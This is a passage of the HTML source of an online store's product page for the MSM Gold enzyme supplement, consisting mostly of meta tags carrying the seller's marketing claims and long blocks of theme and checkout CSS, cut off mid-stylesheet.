

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nwcpet.com/people-products/anti-inflammatory/msm-gold-100.html
body_size: 37129
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Natural Enzymes | MSM Gold | Natural Joint  Relief | Best Systemic Enzymes"/>
<meta name="description" content="MSM Gold® is a systemic enzyme and super antioxidant to help normalize inflammation.  It will help Improve mobility.  Reduced stress from athletic injuries. Allergy support. Supports healthy circulation. 100% Vegetarian.  Plant based enzymes."/>
<meta name="keywords" content="Normalize inflammation, joint pain,  healthy aging, Allergy support, healthy circulation,  Back pain, Muscle pain Fibromyalgia, Carpal tunnel , TMJ and TMD syndrome whole-food, vitamins, minerals, supplementation, vegetarian, poor digestion, bloating, NWC Naturals, tissue repair, potent antioxidant, systemic enzyme, Peptidase, Bromelain, Tomato Lycopenes, Calcium, Manganese"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Natural Enzymes | MSM Gold | Natural Joint  Relief | Best Systemic Enzymes</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://nwcpet.com/static/_cache/merged/c73e43a7c0751cac708fe9864621d032.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://nwcpet.com/static/frontend/Sm/maxshop/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://nwcpet.com/static/frontend/Sm/maxshop/en_US/css/print.min.css" />

<link  rel="canonical" href="https://nwcpet.com/msm-gold-100.html" />
<link  rel="icon" type="image/x-icon" href="https://nwcpet.com/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://nwcpet.com/media/favicon/stores/1/favicon.ico" />
<meta name="google-site-verification" content="4maNHlP5PWVbfaYQX7SFJZr4VolmbtfOYt8lLii3eHU" />

<style>.banner_slider.slick-initialized.slick-slider,.slick-slide,.cms-index-index .banner {
    max-height: 650px;
    overflow: hidden !important;
}
.rating-box {
    display: inline-block !important;
}
.info-box-detail .product-reviews-summary {
    margin-bottom: 5px;
    display: inline-block !important;
    margin-top: -10px;
}
.checkout-index-index .header-middle .menu-ontop{
display:none !important;
}
</style>

        <!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    

<!--Custom Style-->

<!-- GOOGLE FONT BODY -->

    <link rel="stylesheet" type="text/css"
          href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700"/>

    <link rel="stylesheet" type="text/css"
          href="https://fonts.googleapis.com/css?family=Open+Sans"/>
<!-- END GOOGLE FONT BODY -->
<style>
    body {
     font-family:Roboto;
     font-size: 12px;
        color: #666666;
        }

    .label {
        color: #666666;
    }

    a:active,
    a:visited {
        color: #444    }

    a {
        color: #444    }

    a:hover,
    .footer-wrapper-content a:hover {
        color: #ea3a3c    }

    .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-label,.home-style-8 .slider-basic-products .title-home h2,.home-style-8 .custom-bannertop .banner-top .sub-cate .sub-cate-info a,.home-style-8 .id8-blog .blog-title h2,.home-style-8 .id8-blog .blog-content .item .item-cont .cont p,.footer-3 .footer-middle .footer-content-middle p,.footer .footer-3 .copyright    {
        font-family:
    Open Sans    ;
    }

    
    /* CUSTOM CSS */
    .sm_quickview_handler {
    display: none !important;
}
.payment-method {
    padding: 0 20px !important;
    text-align: left !important;
}
#checkout-shipping-method-load tr.row.amcheckout-method {
    width: 100% !important;
}
.cart-summary .block .fieldset .field {
    float: left;
    width: 100%;
    text-align: left;
}
.category-cms td p {
    text-align: left !important;
}
object, video, embed {
    height: auto;
    max-width: 100%;
    min-height: 300px;
}
.footer .footer-3 {
    background-size: cover;
}
.footer .footer-3 .footer-middle .socials-wrap ul li .icon-social {
   color: green;
   border: 1px solid green;
}
.header-style-8 .header-middle {
    padding: 15px 0 0;
}
@charset "utf-8";
/* CSS Document */

.banner_slider.slick-initialized.slick-slider {
    padding: 0 !important;
}
.ammenu-menu-wrapper.-mobile {
    display: none;
}
.banner .slick-slider .slick-arrow.slick-prev {
    transform: rotate(0deg) translate(0,-33%);
    background: none !important;
}
	
.header-style-8 .navigation-container {
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}


@media (min-width: 1024px){
	.ammenu-menu-wrapper.-desktop {
		background: transparent;
		display: inline-block;
	}
.ammenu-menu-wrapper.-desktop .ammenu-submenu.-full {
    width: 100%;
    background: #fff;
}
	.ammenu-menu-wrapper.-desktop .ammenu-item.-main {
		
	}
	a.ammenu-link.-level1 {
		font-size: 14px;
		line-height: 16px;
	}
	.ammenu-menu-wrapper.-desktop .ammenu-categories-container>.ammenu-item.-child>.ammenu-wrapper:not(:last-of-type) {
		margin-bottom: 10px;
	}
	a.ammenu-link.-level2 {
		font-size: 14px;
		line-height: 15px;
	}
	.ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link:hover .ammenu-wrapper
	{
		color: #ea3a3c;
	}
}
.sm_megamenu_head_item .sm_megamenu_head_item .sm_megamenu_head_item {
    margin-bottom: 0px;
}
.sm_megamenu_title h3.product-name a {
    font-size: 12px;
}
.sm_megamenu_head_item > .sm_megamenu_title > a.sm_megamenu_nodrop {
    font-weight: bold;
    color: #666 !important;
}
.sm_megamenu_head_item h3.product-name {
    margin-left: -15px;
}
#product-attribute-specs-table th.col.label {
    display: none;
}
.sidebar.sidebar-additional h1, .sidebar.sidebar-additional h3 {
    display: none !important;
}
.amcheckout-step-container .amcheckout-summary-container .product-item-details .action.checkout {
    border: 1px solid #ea3a3d !important;
    border-radius: 2px;
    background: #ea3a3d !important;
    color: #fff!important;
}
button.action.action-edit-address.amcheckout-button.-edit {
    background: transparent !important;
}
.block.account-nav {
    display: none;
}
li.mn-my-billing-agreements, .mn-my-recurring-profiles {
    display: none !important;
}
/*.right_hand img {
    max-height: 46px;
    max-width: 140px;
}*/
img.product-image-photo{
    max-width: fit-content;
}
.checkout-index-index .additional-options .checkout-agreements .action-show {
    background: none !important;
}

#gift-options-cart
{
display:none;
}
.order-actions-toolbar .action.print,.checkout-onepage-success .print{
    background: #ea3a3d;
    color: #fff;
    padding: 5px 15px;
    font-size: 15px;
}
span.see-more-pro {
    right: 60px;
    top: 2px;
    position: absolute;
    min-width: 120px;
    line-height: 20px;
    font-size: 14px;
    font-weight: bold;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
    border-top: 0;
    margin-left: 0px !important;
}
.cart-container .cart.main.actions .action:hover {
    border: 0px;
}

.cart.table-wrapper .actions-toolbar > .action:hover, .amcheckout-step-container .action-gift:hover {
    border: 0px !important;
}
a.use-ajax.action.towishlist.action-towishlist {
    display: none !important;
}
.checkout-payment-method .payment-methods .actions-toolbar .primary {
    padding: 20px 17px;
    font-size: 20px;
    line-height: 0px;
    display: inline-block;
}
.checkout-container .checkout-payment-method .step-title {
    text-transform: none;
    font-weight: 300;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
    border-top: 0;
    margin-left: 10px;
    margin-bottom: 10px;
}
.checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 0%;
}
.authentication-wrapper button.action.action-auth-toggle {
        color: #fff;
    background: #a678bf !important;
    padding: 10px 15px !important;
    line-height: 12px;
    font-size: 16px;
    margin-bottom: 10px;
    text-transform: inherit;
}
.checkout-payment-method .payment-methods .actions-toolbar .primary {
    padding: 20px 17px;
    font-size: 20px;
    line-height: 0px;
    display: inline-block;
}
.sm-listing-tabs .owl-controls .owl-nav div:hover {
    background-color: #ea3a3d;
    border-color: #ea3a3d;
}
ul.prices-tier.items li.item {
    text-align: left;
}
.label-product.label-sale {
    display: none !important;
}
.amcheckout-step-container .amcheckout-button, .amcheckout-step-container button, .amcheckout-step-container .cart.table-wrapper .actions-toolbar > .action, .amcheckout-step-container .action-gift {
    background: #ea3a3d !important;
	}
	.amcheckout-step-container .checkout-billing-address .actions-toolbar > .primary .action {
    margin-top: 0;
    padding: 0 20px;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
    border-top: 0;
    margin-left: 20px;
    margin-bottom: 20px;
}
.checkout-payment-method .payment-option-title .action-toggle {
    color: #ea3a3d !important;
	}
.cart.table-wrapper .actions-toolbar > .action, .amcheckout-step-container .action-gift {
    background: #ea3a3d !important;
    color: #fff !important;
    border: 0px;
}
	._amcheckout-selectable-item.-selected, .amcheckout-step-container .amcheckout-shipping-address .billing-address-details.-selected, .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details.-selected, .amcheckout-step-container .shipping-address-items .shipping-address-item.-selected, .amcheckout-step-container .shipping-address-items .shipping-address-item.selected-item, .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method.-selected, .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method.-selected, .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method.-selected, .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active {
    border-color: #ea3a3d !important;
}

.amcheckout-icon {
    border: 2px solid #ea3a3d !important;
	}
	
	.amcheckout-step-container .amcheckout-title > .amcheckout-icon:before {

    border-right: 2px solid #ea3a3d !important;
    border-bottom: 2px solid #ea3a3d !important;
	}
	
	.amcheckout-step-container input[type='checkbox'] + label:hover:before, .amcheckout-step-container input[type='radio'] + label:hover:before, .amcheckout-step-container input[type='checkbox']:checked + label:before, .amcheckout-step-container input[type='radio']:checked + label:before {
    border-color: #ea3a3d !important;
}
.payment-method-title.field.choice {
    margin-top: 15px;
}
.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method {
    margin: 0 0px;
}
.fotorama__thumb {
    display: inline-grid;
}
.image-box-detail .fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
    width: unset;
    margin: 0 auto !important;
    display: inline-block !important;
    position: relative !important;
}

.sidebar .block .options li.item:before {
    font-family: 'FontAwesome';
    content: "\f061";
}
.sidebar .block .options li.item {
    display: inline-block;
    text-align: left;
    margin-bottom: 5px;
}
.sidebar .block .options li.item:before {
    font: normal normal normal 14px/1 FontAwesome !important;
}
.sidebar .block .options li.item span.count {
    display: none;
}
.sidebar .block .options li.item a {
    font-size: 14px;
	}
	.options dt {
    font-size: 20px;
}
.block.filter .title strong {
    font-size: 22px;
    display: block;
    text-transform: uppercase;
}
.filter strong.subtitle {
    display: none;
}
.products-grid .product-item-photo .product-image-container {
    display: table;
}
.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img {
    padding: 15px;
}
.products-grid .product-item-photo .product-image-wrapper {
    display: table-cell !important;
	}
.products-grid .item .item-inner .box-image a img {
    width: auto !important;
    max-width: 100% !important;
}
.products-grid a.minimal-price-link {
    float: left;
    display: block;
    margin-top: -15px;
  display: none !important;
}
td.green_bg > img {
    min-width: 120px;
}
.block.paypal.acceptance {
    display: none;
}
.image-sidebar {
    border: 1px solid #dddddd;
    padding: 10px;
    text-align: center;
}
.image-sidebar > img {
    margin-bottom: 10px;
    margin-top: 10px;
}
.home-style-8 .policy-w .banner-info.banner-info1:hover {
    background: #39cc8b;
}
.home-style-8 .policy-w .banner-info.banner-info2:hover {
    background: #4893e0;
}
.home-style-8 .policy-w .banner-info.banner-info3:hover {
    background: #9fd035;
}
.home-style-8 .policy-w .banner-info.banner-info4:hover {
    background: #ec9839;
}

a.ajaxsearch__title.h4 {
    font-size: 13px;
    margin-bottom: 5px;
    margin-top: 10px;
}

.sm-listing-tabs .products-grid .product-item-photo {
    display: table-cell;
    line-height: 0;
    vertical-align: middle;
}
.sm-listing-tabs .products-grid .box-image {
    display: table;
width: 100%;
}
.sm-megamenu-child .sm_megamenu_title > .sm_megamenu_title a {
    line-height: 20px;
}
.sm-megamenu-child .sm_megamenu_title .title-cat {
    margin-bottom: 10px;
}
.sm_megamenu_head_item {
    margin-bottom: 20px;
}
.block.filter .title {
    margin-top: 20px;
}
.rating-box {
    display: none !important;
}
/*.owl-carousel .owl-wrapper {
  display: table !important;
}

.owl-carousel .owl-item {
  display: table-cell;
  float: none;
  vertical-align: middle;
}*/

.owl-stage{
  display: block !important;
}
.product.details.product-item-details.box-info-list {
    text-align: left;
}
.owl-item{
  display: inline-block;
  float: none;
  vertical-align: middle;
}

.item{
  text-align: center;
}

.products-grid .product-item-photo .product-image-container{
    height: 270px;     
    width: 270px;
    white-space: nowrap;
    
    text-align: center; margin: 1em 0;
}

.products-grid .product-item-photo .product-image-wrapper{
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper img.product-image-photo{
    vertical-align: middle;
    max-height: 270px;
    max-width: 270px;
}
.products-grid .box-image {
    height: 270px;
}

.products-grid .item .item-inner .box-info .product-name {
    min-height: 32px;
    height: 32px;
    overflow: hidden;
}

ul.bottom-addtocart-jj li {
    display: inline-block;
    border-radius: 10px;
    margin-right: 10px;
    text-align: center;
    vertical-align: middle;
    font-size: 24px;
}

ul.bottom-addtocart-jj {
    margin-top: 10px;
}
span.fa.fa-shopping-cart {
    margin-left: -3px;
}
button.action.tocart.primary.btn-action.btn-cart {
    background: #9dc02e;
    height: 46px;
    width: 46px;
    border-radius: 10px;
    text-align: center;
}
.btn-action.action.product-detail-jj {
    background: #31353d;
    height: 46px;
    width: 46px;
    border-radius: 10px;
    text-align: center;
    display: block;
    color: #fff;
    line-height: 50px;
}
button.action.tocart.primary.btn-action.btn-cart:hover {
 background: #ff530d;
 }
 
.btn-action.action.product-detail-jj:hover{
	background: #ff530d;
}
.info-box-detail .product-social-links .action.tocompare, .products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare {
    display: none !important;
}
.cart.table-wrapper .item .col.item {
    text-align: left;
}
.block .block-content .filter-options-content .items li a {
    text-align: left;
}
.mcafee {
    max-height: 30px;
}
.left_head a:hover {
    text-decoration: none;
    color: #9dc02e;
}
.left_head {
    font-size: 28px;
    color: #000;
}


.data.active a {
    background: #ea3a3c !important;
}
.product.attibute {
    text-align: left;
}
.product.data.items > .item.title > a {
    min-height: 31px;
}
#offer-slider li.item a {
    float: left;
}
.product.attibute {
    text-align: left;
    margin-top: 20px;
}
.header-style-8 .header-top .topleft-content .label-offer-slider {
    display: none;
}
.info-box-detail .product-reviews-summary {
    margin-bottom: 5px;
    display: none;
}
.product-reviews-summary {
    display: none !important;
}
.home-style-8 .custom-bannertop {
    margin-top: 40px;
}
.home-style-8 .custom-bannerct {
    margin-top: 10px;
}
.sub-cate a {
    display: block;
    cursor: pointer;
}

.sub-cate:hover {
    display: block;
    cursor: pointer;
}

@media (max-width: 767px)
{
.col-lg-4.col-md-4.col-sm-4.col-xs-4.right_cart-search {
    padding-left: 5px !important;
    padding-right: 5px !important;
}
.col-lg-4.col-md-4.col-sm-9.col-xs-6.hot-line {
    padding-left: 5px;
    padding-right: 5px;
}
.col-lg-4.col-md-4.col-sm-9.col-xs-6.hot-line p {
    font-size: 13px;
line-height: 20px;
}
span.see-more-pro {
    display: none !important;
}
.block-search input {
    left: 0;
    position: absolute;
    margin: 15px 0;
    top: -15px;
}
.header-container .btn-search-mobile {
    display: none;
}
.block-search .control {
    border-top: 0px solid #d1d1d1;
	}
.home-style-8 .custom-bannertop {
    display: inline-block;
    text-align: center;
    margin-top: 15px !important;
}
.home-style-8 .custom-bannertop .banner-top > div {
    margin-bottom: 25px;
}
.product.data.items > .item.title.active > .switch {
    color: #fff;
    padding-bottom: 0;
    line-height: 36px;
}
.header-container .hot-line {
    display: inline-block;
}
.left_head {
    font-size: 14px;
    color: #000;
}
.right_hand img {
    max-width: 80px;
}
.header-style-8.header-container .dropdown-block-custom.block-login .dropdown-toggle > a {
    padding-top: 5px;
}
.home-style-8 .policy-w {
    margin: 5px 0 20px 0;
}

.home-style-8 .custom-bannerbt, .home-style-8 .custom-bannerct {
    display: inline-block;
    width: 100%;
    text-align: center;
}
.home-style-8 .custom-bannerct {
    margin-top: 10px;
}
.home-style-8 .custom-bannerct .box-ct1 {
    margin-bottom: 20px;
    margin-top: 20px;
}
.col-lg-6.col-md-6.col-sm-6.ct {
    margin-bottom: 20px;
}
}

@media (max-width: 1024px)
{

.left_head p {
    line-height: 35px;
    font-size: 22px;
}

.header .logo {
    margin:0 0 25px 0px;
}
.nav-mobile-container {
    position: relative;
    height: 50px;
    margin-top: 10px;
}
.btn-mobile {
    display: inline-block;
    max-height: 40px;
    margin-left: 15px;
}

.header-container .logo-wrapper {
    text-align: left;
}
.nav-mobile-container {
    position: relative;
    height: 40px;
    margin: 10px 0;
}
.btn-mobile .button-mobile {
    display: inline-block;
    width: 35px;
    height: 35px;
    overflow: hidden;
    font-size: 16px;
    text-align: center;
    color: #fff;
    line-height: 36px;
    cursor: pointer;
    background: #444;
}
.nav-mobile-container.sidebar-type {
    position: absolute;
    top: 0;
    left: 0;
    padding: 0;
    margin: 0;
}

span.ammenu-menu-toggle {
    display: none !important;
}

}
@media (max-width: 767px){
/*.right_hand img {
    max-width: 90px;
	    max-height: 30px;
}*/
.col-lg-5.col-md-5.col-sm-12.col-xs-12.search-cart {
    padding-bottom: 5px;
}
.header .logo img {
    max-width: 106px;
}
}    .sales-order-print .logo {
        display: none;
    }

    @media (max-width: 767px) {
        .header-container .navigation-mobile .sm_megamenu_menu > li {
            clear: both;
        }

        .navigation-mobile > ul > li ul {
            display: block;
        }

        .home-wrapper-item {
            width: 100%;
        }
    }
</style>




<!--CUSTOM JS-->


<!--LISTING CONFIG-->

<style>

    @media (min-width: 1200px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }


        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

    }

    @media (min-width: 992px) and (max-width: 1199px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

</style>

<style>
    .footer .footer-top .block-subscribe-footer .block-content button,
    button:hover, .button:hover,
    .about-us .content-faq .panel .panel-title a:after,
    .about-us .content-faq .panel .panel-title a:before,
    .footer .footer-top .about-us-footer img,
    .sm-deals .deals-items .item-inner:hover .deals-countdown .deals-time,
    .products-grid .item .item-inner .bottom-action .btn-action:hover,
    .product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:hover,
    .product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:hover,
    .products-list .item .item-inner .box-image-list .sm_quickview_handler:hover,
    .header-container .switcher.switcher-language .switcher-option:hover,
    .header-container .dropdown-block-custom .dropdown-list a:hover,
    .header-container .switcher.currency .dropdown .mage-dropdown-dialog .switcher-option:hover,
    .control-qty .quantity-controls:hover,
    .info-box-detail .product-options-bottom .box-tocart .fieldset .actions button, .info-box-detail .product-add-form .box-tocart .fieldset .actions button,
    .sidebar .block .block-title strong, .sidebar .block-banners .block-title strong, .sidebar .block-banners-inline .block-title strong,
    .faqs-block .faq-wrapper .accordion span:hover:before,
    .homepage-wrapper .col-main > div .title-home h2 span,
    .box-related-upsell .box-up-sell .block-title h2 span,
    .header-style-1 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart,
    .header-style-3 .header-top,
    .cms-home-style-5 .owl-nav-custom > div:hover,
    #yt-totop:hover,
    .footer .footer-middle .about-us-footer img,
    .header-style-5 .header-bottom .menu-under,
    body .block-popup-login .tt_popup_login strong,
    body .block-popup-login .block-content .btn-reg-popup,
    body .block-popup-login .action.login:hover,
    .modal-footer button.action-primary.action-accept {
        background-color: #ea3a3c;
    }

    .detail-bottom-wrapper .product.data.items > .item.title:hover > a, .detail-bottom-wrapper .product.data.items > .item.title.active > a {
        background-color: #ea3a3c !important;
    }
    .detail-bottom-wrapper .product.data.items > .item.title:hover, .detail-bottom-wrapper .product.data.items > .item.title.active {
        border-color: #ea3a3c !important;
    }
    .review-form .action.submit.primary,
    .owl-controls .owl-nav div:hover,
    .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-dots .owl-dot.active span,
    .cart-container .cart.main.actions .action,
    .toolbar .modes .modes-mode:hover, .toolbar .modes .modes-mode.active,
    .cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover, .cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
    .sm_megamenu_wrapper_vertical_menu .block-title,
    .header-container .cart-wrapper .showcart:before,
    .sm-super-categories .owl-theme .owl-controls .owl-nav > div:hover,
    .slider-brand-bottom-wrapper .owl-carousel .owl-controls .owl-nav > div:hover,
    .owl-nav-custom > div:hover,
    .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel:before,
    .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover:before,
    .cms-home-style-1 .title-home:before,
    .cms-home-style-3 .sidebar .block .owl-controls .owl-nav div:hover,
    .cms-home-style-3 .sidebar .block .customNavigation .btn-bs:hover,
    .cms-home-style-3 .sidebar .block .owl-controls .owl-nav div:hover,
    .title-view:before,
    .toolbar .pages .pages-items .item a:hover,
    .toolbar .pages .pages-items .item.current strong,
    .box-related-upsell .box-up-sell .products-grid .owl-controls .owl-nav > div:hover,
    .header-container .cart-wrapper .minicart-wrapper .block-content > .actions .viewcart:hover, .header-container .cart-wrapper .minicart-wrapper .block-content > .actions .checkout:hover,
    .header-container .switcher.switcher-language .dropdown .switcher-option:hover,
    .login-container .block-customer-login a.action.create.primary, .login-container .block-new-customer a.action.create.primary {
        background: #ea3a3c;
    }

    .why-list li a:hover,
    .our-member .respl-item .info-member .cl-name > a,
    .happy-about-us .happy-ab .ct-why .client-info-about .name,
    .store-info a:hover,
    .footer .copyright .copyright-footer a,
    .footer .footer-middle .block .content ul li a:hover,
    .footer .footer-middle .block.ft-category .content ul li a:hover,
    .cms-index-index .header-container .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
    .footer .footer-middle .block.ft-category .content ul li a:after,
    .home-menu-dropdown .item-home-store li a:hover,
    .header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name a:hover,
    .header-container .switcher .dropdown .switcher-trigger strong:hover,
    .header-style-1.header-container .dropdown .dropdown-toggle > a:hover,
    .header-container .dropdown .mage-dropdown-dialog a:hover,
    .header-container .dropdown .mage-dropdown-dialog .current,
    .header-container .dropdown:hover .dropdown-toggle a, .header-container .dropdown:hover .dropdown-toggle .value,
    .header-container .dropdown.block-base .links li a:after,
    .header-style-1.header-container .dropdown-block-custom .dropdown-toggle > a:hover,
    .header-container .dropdown-block-custom .dropdown-list .current,
    .header-style-1.header-container .dropdown-block-custom:hover .dropdown-toggle a, .header-container .dropdown-block-custom:hover .dropdown-toggle .value,
    .header-container .dropdown-block-custom.block-base .links li a:after,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover a.sm_megamenu_head,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_black li:hover div a:hover,
    .sm-megamenu-child .sm_megamenu_title > a:hover,
    .sm-super-categories .category-wrap .container-slider .slider .vpo-wrap .vp .item .cat-child-title a:hover,
    .block-brand .block-title .view-all-brand:hover,
    .sidebar .block .owl-controls .owl-nav div:hover:before, .sidebar .block-banners .owl-controls .owl-nav div:hover:before,
    .sidebar .block-banners-inline .owl-controls .owl-nav div:hover:before,
    .products-sidebar .item .item-inner .box-info .product-name a:hover,
    .faqs-block .faq-wrapper .accordion span:hover,
    .block .block-content .filter-options-content .items li a:hover,
    .products-grid .item .item-inner .box-info .product-name a:hover,
    .block-collapsible-nav .content .item.current,
    .navigation > .ui-menu > li ul li:hover > a,
    .navigation > .ui-menu > li ul li:hover > a span,
    .block .customNavigation .btn-bs:hover,
    .sm-searchbox .actions button.action,
    .footer .footer-top .social-footer .socials-wrap ul li:hover a,
    .footer .footer-middle .block .content > p > i,
    .header-style-5.header-container .dropdown-block-custom .dropdown-toggle > a:hover,
    .header-style-5.header-container .dropdown-block-custom .dropdown-toggle > a:hover,
    .sm-countdownproduct-slider .smcountdownproductslider-heading .smcountdownproductslider-time:before {
        color: #ea3a3c;
    }

    .list-services li a:hover,
    .cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover, .cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
